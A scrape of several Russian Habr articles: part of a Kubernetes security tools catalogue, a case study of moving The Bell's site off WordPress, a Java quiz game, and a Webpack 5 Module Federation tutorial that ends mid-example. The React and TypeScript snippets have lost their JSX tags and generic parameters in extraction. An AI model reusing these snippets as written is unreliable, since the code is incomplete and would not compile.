
Cloud Security Command Center помогает командам по безопасности собирать данные, выявлять угрозы и устранять их до того, как они нанесут вред компании.
Как видно из названия, Google Cloud SCC — это унифицированная контрольная панель, в которую можно интегрировать различные отчеты по безопасности, механизмы учета активов и сторонние системы безопасности, и управлять ими из единого, централизованного источника.
Интероперабельный API, предлагаемый Google Cloud SCC, облегчает интеграцию событий в области безопасности, поступающих из различных источников, таких как Sysdig Secure (контейнерная безопасность для cloud-native приложений) или Falco (Open Source-система безопасности runtime).
### Layered Insight (Qualys)
* Сайт: [layeredinsight.com](https://layeredinsight.com/)
* Лицензия: коммерческая

Layered Insight (ныне часть Qualys Inc) построен на концепции «встраиваемой безопасности». После сканирования оригинального образа на наличие уязвимостей с использованием методов статистического анализа и осуществления проверок по CVE, Layered Insight заменяет его на инструментированный образ, включающий в себя агента в виде бинарника.
Этот агент содержит тесты безопасности runtime для анализа сетевого трафика контейнера, I/O потоков и деятельности приложения. Кроме того, он может осуществлять дополнительные проверки безопасности, заданные администратором инфраструктуры или командами DevOps.
### NeuVector
* Сайт: [neuvector.com](https://neuvector.com/)
* Лицензия: коммерческая

NeuVector проводит проверку безопасности контейнера и осуществляет runtime-защиту путем анализа сетевой активности и поведения приложения, создавая индивидуальный профиль безопасности для каждого контейнера. Он также может самостоятельно блокировать угрозы, изолируя подозрительную активность за счет изменения правил локального firewall'а.
Сетевая интеграция NeuVector, известная как Security Mesh, способна проводить глубокий анализ пакетов и фильтрацию на 7-ом уровне для всех сетевых соединений в service mesh.
### StackRox
* Сайт: [www.stackrox.com](https://www.stackrox.com/)
* Лицензия: коммерческая

Платформа для обеспечения безопасности контейнеров StackRox старается охватить весь жизненный цикл Kubernetes-приложений в кластере. Как и другие коммерческие платформы в этом списке, StackRox генерирует runtime-профиль на основе наблюдаемого поведения контейнера и автоматически бьет тревогу при любых отклонениях.
Кроме того, StackRox анализирует конфигурации Kubernetes, используя CIS Kubernetes и другие своды правил для оценки соответствия контейнеров.
### Sysdig Secure
* Сайт: [sysdig.com/products/secure](https://sysdig.com/products/secure/)
* Лицензия: коммерческая

Sysdig Secure защищает приложения на протяжении всего жизненного цикла контейнера и Kubernetes. Он [сканирует образы](https://sysdig.com/products/secure/image-scanning/) контейнеров, обеспечивает [runtime-защиту](https://sysdig.com/products/secure/runtime-security/) по данным машинного обучения, выполняет крим. экспертизу для выявления уязвимостей, блокирует угрозы, следит за [соответствием установленным стандартам](https://sysdig.com/products/secure/container-compliance/) и проводит аудит активности в микросервисах.
Sysdig Secure интегрируется с инструментами CI/CD, такими как Jenkins, и контролирует образы, загружаемые из реестров Docker, предотвращая появление опасных образов в production. Он также обеспечивает всестороннюю runtime-безопасность, включая:
* runtime-профилирование на основе ML и обнаружение аномалий;
* runtime-политики, основанные на системных событиях, API K8s-audit, совместных проектах сообщества (FIM — file integrity monitoring; cryptojacking) и фрейморке [MITRE ATT&CK](https://sysdig.com/blog/mitre-attck-framework-for-container-runtime-security-with-sysdig-falco/);
* реагирование и устранение инцидентов.
### Tenable Container Security
* Сайт: [www.tenable.com/products/tenable-io/container-security](https://www.tenable.com/products/tenable-io/container-security)
* Лицензия: коммерческая

До появления контейнеров Tenable была широко известна в отрасли как компания, разработавшая Nessus — популярный инструмент для поиска уязвимостей и аудита безопасности.
Tenable Container Security использует опыт компании в области компьютерной безопасности для интеграции CI/CD-пайплайна с базами уязвимостей, специализированными пакетами обнаружения вредоносных программ и рекомендациями по устранению угроз безопасности.
### Twistlock (Palo Alto Networks)
* Сайт: [www.twistlock.com](https://www.twistlock.com/)
* Лицензия: коммерческая

Twistlock продвигает себя как платформу, ориентированную на облачные сервисы и контейнеры. Twistlock поддерживает различных облачных провайдеров (AWS, Azure, GCP), оркестраторы контейнеров (Kubernetes, Mesospehere, OpenShift, Docker), serverless-среды выполнения, mesh-фреймворки и инструменты CI/CD.
Помимо обычных методов обеспечения безопасности корпоративного уровня, таких как интеграция в CI/CD-пайплайн или сканирование образов, Twistlock использует машинное обучение для генерации поведенческих паттернов и сетевых правил, учитывающих особенности контейнеров.
Некоторое время назад Twistlock купила компания Palo Alto Networks, владеющая проектами Evident.io и RedLock. Пока не известно, как именно эти три платформы будут интегрированы в [PRISMA](https://www.paloaltonetworks.com/cloud-security) от Palo Alto.
Помогите создать лучший каталог инструментов по обеспечению безопасности Kubernetes!
------------------------------------------------------------------------------------
Мы стремимся сделать этот каталог максимально полным, и для этого нам нужна ваша помощь! Свяжитесь с нами ([@sysdig](https://twitter.com/sysdig)), если на примете есть крутой инструмент, достойный включения в этот список, или вы обнаружили ошибку/устаревшую информацию.
Также вы можете подписаться на нашу [ежемесячную рассылку](https://go.sysdig.com/container-newsletter-signup.html) с новостями экосистемы cloud-native и рассказами об интересных проектах из мира безопасности Kubernetes.
P.S. от переводчика
-------------------
Читайте также в нашем блоге:
* «[Введение в сетевые политики Kubernetes для специалистов по безопасности](https://habr.com/ru/company/flant/blog/443190/)»;
* «[Docker и Kubernetes в требовательных к безопасности окружениях](https://habr.com/ru/company/flant/blog/440504/)»;
* «[9 лучших практик по обеспечению безопасности в Kubernetes](https://habr.com/ru/company/flant/blog/436300/)»;
* «[11 способов (не) стать жертвой взлома в Kubernetes](https://habr.com/ru/company/flant/blog/417905/)»;
* «[OPA и SPIFFE — два новых проекта в CNCF для безопасности облачных приложений](https://habr.com/ru/company/flant/blog/353808/)».
|
https://habr.com/ru/post/465141/
| null |
ru
| null |
# Новый сайт для популярного медиа за 2 месяца
Давным-давно в далекой-далекой галактике появился проект [The Bell](https://thebell.io/), построенный на WordPress. Постепенно проект рос и развивался, добавлялись всевозможные галочки и тоглеры, накручивались фичи. Технический долг копился и тащил The Bell на тёмную сторону, а новые хотелки уже выходили за рамки возможностей CMS и превращали проект в колесо с костыликами вместо спиц. И тут редакция задумала обновить сайт и сделать редизайн новостной ленты.
«Что в этом сложного?» — видимо, подумали люди, не очень знакомые с техническими тонкостями, и обратились к нам за разработкой. Для нас же это поначалу напоминало анекдот: есть статичный макет, который совершенно неизвестно как должен меняться в зависимости от разных условий, и заказчик, который хочет увидеть новый сайт в работе меньше, чем через два месяца.
Как мы разбирались, что на самом деле нужно заказчику и какой должна быть админка, искали компромисс, чтобы уложиться в сроки, и реализовали новые фичи, расскажу под катом.

Исходные данные
---------------
The Bell — деловое медиа, которое начиналось с ежедневной e-mail рассылки. Сейчас это ещё и основной новостной сайт, и несколько спецпроектов с отдельными площадками.
Как вы поняли, сайт The Bell изначально был сделан на WordPress, что для стартапа вполне логично. WordPress — универсальная и простая CMS. И этим, по большому счёту, всё сказано. Она хороша для прототипирования и того, чтобы быстро стартануть; там можно реализовать всё, ну или почти всё. Но когда за несколько месяцев трафик вырос со 100 тысяч пользователей до миллиона, требовались большие усилия и кэши, чтобы WP и виртуалка, на которой он работал, не умирали. Поэтому сначала переехали на выделенный сервер и только спустя какое-то время занялись WordPress.
В подросшем продукте большее значение имеет то, сколько усилий потребуется для реализации стратегии развития и точно ли получится так же хорошо, как если делать с нуля под конкретную задачу. В случае «старого» The Bell каждая новая доработка делала реализацию всё более запутанной, громоздкой и непригодной для поддержки и рефакторинга.
Когда речь зашла о редизайне и полной переработке новостной ленты, стало очевидно, что проект перерос WordPress и пора разрабатывать специализированное решение. Новый макет с пятью новыми видами карточек, различными вариантами оформления материалов и возможностью управлять положением статьи в ленте на WP было бы не только сложно хорошо реализовать, но с этим потом было бы очень неудобно работать редакции, а поддержка и доработка для нас была бы полным кошмаром.
Для кастомной реализации мы выбрали связку Angular + Laravel, потому что оба этих фреймворка уже так или иначе были задействованы в отдельных модулях проекта. Для рассылок уже использовался модуль на Laravel, который отправлял письма через Mailchimp и собирал аналитику в нашей админке. И подпроект Bell.Club был ещё раньше сделан без участия WordPress на Laravel.
Что нужно сделать
-----------------
Плиточную систему карточек материалов с возможностью выбирать оформление, ширину (на всю страницу, на половину, треть и четверть ширины), добавлять иллюстрации или фон и фиксировать позиции отдельных статей.
*Для иллюстрации поместил в ленту статьи из нашего блога. The Bell пишут на острые социальные и политические темы, которые не хочется обсуждать в рамках данного поста.*
А дальше мы вместе выясняли, что должно происходить со всеми остальными статьями: бесконечная ли будет лента, как она должна обновляться и куда будут попадать новые материалы, а куда уходить более старые.
Отдельно замечу, что заказчики — классные профессионалы в медиа, но среди них нет ни одного технического специалиста. Переложить задачу из картинок и разговоров в задачи для разработки нужно было нам самим. Работали в чистом виде по Agile и по ходу дела выясняли, что и зачем хочет клиент и что ему можно предложить по этому поводу.
*На такого рода черновики мы ориентировались, проектируя админку.*
Сроки. Ожидание vs реальность
-----------------------------
Итак, мы подумали, что настало время отдавать техдолг, и настроились на большое переписывание. Мы же программисты — нас хлебом не корми, дай выбросить старый код и написать всё с нуля. Но получилось всё не совсем так.
Чтобы перевезти весь проект на новый стек, нужно было переписать всё, что связано с WordPress, а именно: фронтенд и бэкенд, админку и кучу всяких мелочей типа rss, метаданных, seo, которые в WordPress были реализованы плагинами. С учётом имеющихся ресурсов (в проекте было занято всего два разработчика) это заняло бы полгода. А заказчику новый дизайн нужен был к 1 апреля — на тот момент оставалось уже *меньше двух месяцев*.
Пришлось искать компромисс.
За что хвататься, чтобы всё успеть
----------------------------------
В итоге решили разбить работы на несколько этапов и переезжать постепенно. Начали с фронтовой части и админки для управления лентой, а создание текстов писем и статей на первом этапе оставили в старой и привычной для редакции системе на WordPress. Конечно, это сделало работу сложнее, но позволило быстрее выкатить новую функциональность.
### Бэкенд. Админка для размещения постов
У The Bell большая редакция, неудобное решение замедлит работу всего медиа. В первом собранном прототипе позицию фиксированного поста надо было просто указывать координатами вида: «Помести этот пост в третью строку на вторую позицию». Конечно, это был нежизнеспособный вариант, потому что редактору по сути требовалось самому помнить, как выглядит вся страница и что еще на ней зафиксировано.
Мы быстро поняли, что лучшим решением будет визуальный конструктор страницы. Такой, чтобы, примерно как на скриншоте выше, располагать статьи и виджеты, сразу видеть возможные варианты и результат. По сути, в конструкторе можно задать раскладку карточек на странице, которую мы называем темой (layout\_theme). Тема — основная сущность, вместе со всеми зависимыми описывающая внешний вид новостной ленты.
Так как тема — это объект, к которому много обращений, её структура должна быть достаточно лаконичной, но при этом читаемой и понятной. У нас это набор горизонтальных объектов: линий или вложенных тем. Линия как объект определяет, сколько и какого размера блоков виджетов стоит в… в линии :) Например:
* 3 по 33,3%

* 33,3% + 66,6%

* 50%+50%

И прочие сочетания, кратные 33% и 25%.
Сами блоки виджетов бывают нескольких видов и описываются через набор полей:
* Новость — основной тип карточек, поля: цвет или бэкграунд подложки и, собственно, заголовок\*.
* Цитата: цвет подложки, автор цитаты\*, краткая информация об авторе и сама цитата\*.
* Цифра дня: цвет подложки, цифра\*, краткое описание\*.
* Молния — карточка для важных и экстренных новостей — состоит только из заголовка\*.
Поле имеет тип и указание на обязательность — \* в списке выше. Также есть карточки, не связанные с постами, например, блоки подписки или сторонние посты.
Реализовать фиксирование любых постов внутри тем было легко за счет того, что линии — это одномерные структуры. Надо было лишь указать, на какой позиции в какой теме и линии пост зафиксирован.
Информация о закрепленных элементах хранится в json и выглядит примерно так.
```
{
"route_id": 1,
"theme_id": 1,
/* route_id - id пути в адресной строке и theme_id — id тем.
Они необходимы, потому что к одной теме может быть привязано несколько наборов закрепленных элементов. */
/* То есть например по пути / и по пути /tag/ тема одна и та же, но посты закреплены по-разному */
/* Список закрепленных элементов */
"items": [
{
/* Имя модели закрепленного элемента (тут может быть пост, форма подписки, рекламный блок или что угодно) */
"fixed_model_name": "Post",
/* ID айтема модели */
"fixed_model_id": 1,
/* ID линии. */
"line_id": 1,
/* Позиция в линии */
"position": 1,
/* Индикатор, повторяется ли это закрепление при повторных отображениях этой линии в бесконечной ленте */
"repeatable":0
},
...
]
}
```
В визуальном редакторе линии можно легко передвигать вверх-вниз и таким образом создавать новую тему.
Вот так это выглядит в админке на Angular:
В ней можно перетаскивать посты из списка всех постов и располагать их на макете. Естественно, можно попробовать разные варианты, прежде чем выбрать окончательный и применить его. Только после этого тема отобразится на клиенте, который получит структуру страницы со всеми вложенными элементами и их типами через API.
Преимущества нового бэкенда:
* Новая админка позволяет допускать меньше редакционных ошибок, связанных с человеческим фактором, потому что расположение постов удобно проверять в визуальном редакторе.
* Его быстрее дорабатывать и внедрять новые фичи, потому что мы хорошо знаем систему, которую сами и написали.
* Новый бэкенд стабильнее работает, то есть мы больше не теряем пользователей на простоях.
* Запросы теперь проще и работают быстрее, потому что идут к нашему серверу на Laravel и в специализированную БД, а не в универсальный WP. Скорость работы сайта для посетителей портала стала выше.
### Публичная часть
Сделана на Angular и максимально переиспользует код из админки. На всех страницах с постами, кроме страниц типа «Команда», сделали бесконечную ленту, которая формируется за счёт повторения темы. Закреплённые посты показываются при прокрутке снова, если в админке для них задан параметр «repeatable».
Если из ленты перейти на детальную страницу поста, то там тоже будет тема, которая настраивается так же, как и все остальные темы, и также бесконечная. Например, сейчас первую линию занимает сам пост, дальше блок три по 33,3% и снова статья. И при этом, в зависимости от того, какая статья из бесконечной ленты сейчас на экране, меняется url. Кроме того, в текст поста, который приходит с бэкенда в виде HTML, можно встроить Angular-компоненты, например, форму подписки на рассылку.
Все темы на сайте The Bell свёрстаны на гридах.
Релиз и результаты переезда
---------------------------
За два месяца у нас, конечно, получилось то ещё чудовище Франкенштейна. Мы написали API для переезда на новый стек, но посты пока что создаются по-прежнему в админке на WP, синхронизируются с базой данных, и тогда уже в новой админке можно управлять их положением на странице.
Как бы то ни было, к оговоренному сроку фронтенд был готов и мы начали постепенно раскатывать его на пользователей, наращивая трафик. Это было нужно, чтобы отловить возможные баги, пока они не повлияли на большое число пользователей, и наш отдел эксплуатации легким движением команд в консоле настроил нам это.
Даже такой монстрик позволил, во-первых, за короткий срок решить задачу бизнеса, а во-вторых, существенно снизить нагрузку как на БД, так и на CPU. Если до переезда сайт мог упасть из-за крайне медленных запросов в таблицы WP, где все метаданнные (например, категории, тэги, картинки и т.д.) находятся в одной и той же таблице, а также в одной таблице хранятся посты и десятки (!) ревизий этих постов. То после переезда проблем с базой не было ни разу.
### To be continued
Новый дизайн мы выкатили примерно полгода назад и теперь в режиме небольших доработок постепенно переносим все инструменты на новый движок и дописываем админку. Как это обычно бывает, продуктовые фичи отнимают почти всё время и они на виду, а внутренние доработки не всегда видны со стороны заказчика, но нужны для дальнейшей миграции и развития. Поэтому мы стараемся разгребать техдолг. В ближайших планах внедрить ssr и фиды на нашем бэкенде (сейчас это все ещё на стороне WP) и перевезти редактирование постов на новый редактор. А также довести до продуктового использования заложенную механику вложенных тем.
Послесловие
-----------
Закончить статью хочу нетехническими выводами о пользе гибкого подхода, в которой мы еще раз убедились на примере этого проекта:
* Если ваша самая оптимистичная оценка срока разработки в 3-5 больше, чем то, что нужно бизнесу, то это НЕ значит, что ничего не получится. Необходимо искать альтернативные варианты.
* Большой переезд — это не обязательно два года работы. Можно реализовать самое необходимое в новых модулях (или сервисах) на новом стеке и постепенно переносить старое и допиливать фичи. Это, может быть, не самое удобное и простое решение для разработчиков, но оно рабочее, способствует гибкой разработке и не заставляет пользователя резко отказываться от привычных инструментов.
* В условиях сжатых сроков большое значение имеет организация работы. Такие, казалось бы, очевидные моменты, как налаженная коммуникация, быстрое решение блокеров и слаженная работа кросс-функциональной команды могут быть решающими.
* Мы пишем код не для себя, а для того чтобы он решал бизнес-задачи. Лучше потратить время и разобраться в нуждах пользователя (для нас это не только посетители сайта The Bell, но и редакция медиа), чем написать идеальный код, которые делает что-то не то.
* Взять и сделать сразу всё идеально в реальном мире, к сожалению, невозможно. Вам всегда будет хотеться что-то переделать и улучшить. И это хорошо, потому что помогает не стоять на месте.
*Мы в ITSumma довольно много работаем с медиа, накопили опыт и в разработке с нуля, и в поддержке и доработке проектов на разных стеках. Напишите в комментариях, если интересна эта тема, — постараемся поделиться собранными граблями и удачными решениями в новых постах. И не стесняйтесь задавать вопросы.*
|
https://habr.com/ru/post/526756/
| null |
ru
| null |
# Помоги Дюку найти выход

Всем привет! Для каждой конференции по Java мы придумываем игру, чтобы любой желающий мог весело провести время на нашем стенде. На конференции Joker 2018 мы предлагали участникам вывести Дюка из лабиринта, подробную статью про игру прошлого года [можно прочитать тут](https://habr.com/ru/company/odnoklassniki/blog/427735/). В этом году мы продолжили традицию и сделали игру, где отвечая на вопросы по Java, нужно помочь Дюку найти спрятанный выход.
Смысл заключается в блуждании по закрытому игровому полю с вопросами про Java, для каждой игровой сессии генерируется уникальная сетка вопросов. Задача игрока отвечая на вопросы вывести Дюка из лабиринта через дверь, местоположение которой каждый раз новое, поэтому заранее проработать стратегию и её придерживаться невозможно, всегда велик шанс пойти не в том направлении и оказаться далек от выхода. При этом, отвечая на разные категории вопросов, игрок открывает разное количество закрытых клеток вокруг себя, при ответе на простой вопрос открывается 1 клетка, на средний 2, а на сложный 3. За правильный ответ на простой вопросы начисляется 1 очко, за средний — 2, а за самый сложный — 5, а если игрок смог вывести Дюка из лабиринта, то ему начисляются дополнительные 20 очков. Но не всё так просто! Если игрок неправильно отвечает на вопросы, очки сгорают пропорционально системе начисления, ответил неправильно на простой ответ потерял 1 очко, на средний — 2, на сложный — 5. Поэтому 0 очков не самый худший результат, ведь можно зайти глубоко в минус. Побеждает тот, кто за 180 секунд наберет наибольшее количество очков.
Самым сложным, для участников, оказался вот этот вопрос (он, кстати, из категории простых):
Что напечатает код?
```
BigInteger big = BigInteger.valueOf(Long.MAX_VALUE);
System.out.println(big.add(big).longValue());
```
* -2
* 4294967294
* 18446744073709551614
* кинет `ArithmeticException`
**Правильный ответ**Необходимо вспомнить азы битовой арифметики и не забыть, что `longValue()` реализует narrowing primitive conversion:
```
jshell> BigInteger big = BigInteger.valueOf(Long.MAX_VALUE)
big ==> 9223372036854775807
jshell> big.toString(16)
$2 ==> "7fffffffffffffff"
jshell> big.add(big).toString(16)
$3 ==> "fffffffffffffffe"
jshell> big.add(big).longValue()
$4 ==> -2
```
Немного игровой статистики:
* количество игровых сессий составило 1123;
* максимальный счет 252;
* в среднем за 1 игровую сессию игрок отвечал правильно на 15 вопросов.
Парадоксально, но факт, в этом году на простые вопросы отвечали хуже, чем на сложные.
В этот раз мы решили не публиковать правильные ответы на вопросы, а дать вам возможность максимально приблизиться к условиям стенда Одноклассников на конференции JPoint 2019 и выложили игру в открытый доступ для всех желающих.
Сыграть в игру и проверить свои силы можно вот тут: [javagame.odkl.ru](https://javagame.odkl.ru/)
|
https://habr.com/ru/post/447252/
| null |
ru
| null |
# Как готовить микрофронтенды в Webpack 5
Всем привет, меня зовут Иван и я фронтенд-разработчик.
На моём [комментарии](https://habr.com/ru/company/mailru/blog/552240/#comment_22926608) про микрофронтенды набралось целых три лайка, поэтому я решил написать статью с описанием всех шишек, что наш стрим набил и набивает в результате внедрения микрофронтендов.
Начнём с того, что ребята с Хабра (@artemu78, @dfuse, @Katsuba) уже писали про Module Federation, так что, моя статья - это не что-то уникальное и прорывное. Скорее, это шишки, костыли и велосипеды, которые полезно знать тем, кто собирается использовать данную технологию.
### Причина
Причина, по которой решено было внедрять микросервисный подход на фронте, довольно простая - много команд, а проект один, нужно было как-то разделить зоны ответственности и распараллелить разработку. Как раз в тот момент, мне на глаза попался [доклад](https://youtu.be/pcY8-pDGLkI) Павла Черторогова про Webpack 5 Module Federation. Честно, это перевернуло моё видение современных веб-приложений. Я очень вдохновился и начал изучать и крутить эту технологию, чтобы понять, можно ли применить это в нашем проекте. Оказалось, всё что нужно, это дописать несколько строк в конфиг Webpack, создать пару компонентов-хелперов, и... всё завелось.
### Настройка
Итак, что же нужно сделать, чтобы запустить микрофронтенды на базе сборки Webpack 5?
Для начала, убедитесь, что используете Webpack пятой версии, потому что Module Federation там поддерживается из коробки.
#### Настройка shell-приложения
Так как, до внедрения микрофронтендов, у нас уже было действующее приложение, решено было использовать его в качестве точки входа и оболочки для подключения других микрофронтендов. Для сборки использовался Webpack версии 4.4 и при обновлении до 5 версии возникли небольшие проблемы с некоторыми плагинами. К счастью, это решилось простым поднятием версий плагинов.
Чтобы создать контейнер на базе сборки Webpack и при помощи этого контейнера иметь возможность импортировать ресурсы с удаленных хостов добавляем в Webpack-конфиг следующий код:
```
const webpack = require('webpack');
// ...
const { ModuleFederationPlugin } = webpack.container;
const deps = require('./package.json').dependencies;
module.exports = {
// ...
output: {
// ...
publicPath: 'auto', // ВАЖНО! Указывайте либо реальный publicPath, либо auto
},
module: {
// ...
},
plugins: [
// ...
new ModuleFederationPlugin({
name: 'shell',
filename: 'shell.js',
shared: {
react: { requiredVersion: deps.react },
'react-dom': { requiredVersion: deps['react-dom'] },
'react-query': {
requiredVersion: deps['react-query'],
},
},
remotes: {
widgets: `widgets@http://localhost:3002/widgets.js`,
},
}),
],
devServer: {
// ...
},
};
```
Теперь нам нужно забутстрапить точку входа в наше приложение, чтобы оно запускалось асинхронно, для этого создаем файл bootstrap.tsx и кладем туда содержимое файла index.tsx
```
// bootstrap.tsx
import React from 'react';
import { render } from 'react-dom';
import { App } from './App';
import { config } from './config';
import './index.scss';
config.init().then(() => {
render(, document.getElementById('root'));
});
```
А в index.tsx вызываем этот самый bootstrap
```
import('./bootstrap');
```
В общем то всё, в таком виде уже можно импортировать ваши микрофронтенды - они указываются в объекте remotes в формате @<адрес хоста>/. Импортировать модуль подключенный таким образом можно как обычный компонент, так , как будто он находится в локальной папке.
```
import React from 'react';
// ...
import Todo from 'widgets/Todo';
// ...
const queryClient = new QueryClient();
export const App = () => {
// ...
return (
}>
{/\* ... \*/}
{/\* ... \*/}
);
};
```
Но нам такая конфигурация не подходит, ведь на момент сборки приложения мы ещё не знаем откуда будем брать микрофронтенд, к счастью, есть готовое решение, поэтому возьмем код из [примера для динамических хостов](https://github.com/module-federation/module-federation-examples/tree/master/advanced-api/dynamic-remotes), так как наше приложение написано на React, то оформим хэлпер в виде React-компонента LazyService:
```
// LazyService.tsx
import React, { lazy, ReactNode, Suspense } from 'react';
import { useDynamicScript } from './useDynamicScript';
import { loadComponent } from './loadComponent';
import { Microservice } from './types';
import { ErrorBoundary } from '../ErrorBoundary/ErrorBoundary';
interface ILazyServiceProps> {
microservice: Microservice;
loadingMessage?: ReactNode;
errorMessage?: ReactNode;
}
export function LazyService>({
microservice,
loadingMessage,
errorMessage,
}: ILazyServiceProps): JSX.Element {
const { ready, failed } = useDynamicScript(microservice.url);
const errorNode = errorMessage || Failed to load dynamic script: {microservice.url};
if (failed) {
return <>{errorNode};
}
const loadingNode = loadingMessage || Loading dynamic script: {microservice.url};
if (!ready) {
return <>{loadingNode};
}
const Component = lazy(loadComponent(microservice.scope, microservice.module));
return (
);
}
```
Хук useDynamicScript нужен нам, чтобы в рантайме прикреплять загруженный скрипт к нашему html-документу.
```
// useDynamicScript.ts
import { useEffect, useState } from 'react';
export const useDynamicScript = (url?: string): { ready: boolean; failed: boolean } => {
const [ready, setReady] = useState(false);
const [failed, setFailed] = useState(false);
useEffect(() => {
if (!url) {
return;
}
const script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
setReady(false);
setFailed(false);
script.onload = (): void => {
console.log(`Dynamic Script Loaded: ${url}`);
setReady(true);
};
script.onerror = (): void => {
console.error(`Dynamic Script Error: ${url}`);
setReady(false);
setFailed(true);
};
document.head.appendChild(script);
return (): void => {
console.log(`Dynamic Script Removed: ${url}`);
document.head.removeChild(script);
};
}, [url]);
return {
ready,
failed,
};
};
```
loadComponent это обращение к Webpack-контейнеру, по сути - обычный динамический импорт.
```
// loadComponent.ts
export function loadComponent(scope, module) {
return async () => {
// Initializes the share scope. This fills it with known provided modules from this build and all remotes
await __webpack_init_sharing__('default');
const container = window[scope]; // or get the container somewhere else
// Initialize the container, it may provide shared modules
await container.init(__webpack_share_scopes__.default);
const factory = await window[scope].get(module);
const Module = factory();
return Module;
};
}
```
Ну и напоследок опишем тип для нашего микросервиса, дженерик нужен для того, чтобы правильно работала типизация пропсов.
```
// types.ts
export type Microservice> = {
url: string;
scope: string;
module: string;
props?: T;
};
```
* url - имя хоста + имя контейнера (например, <http://localhost:3002/widgets.js>), с которого мы хотим подтянуть модуль
* scope - параметр name, который мы укажем в удаленном конфиге ModuleFederationPlugin
* module - имя модуля, который мы хотим подтянуть
* props - опциональный параметр, если вдруг наш микросервис требует пропсы, нужно их типизировать
Вызов компонента LazyService происходит следующим образом:
```
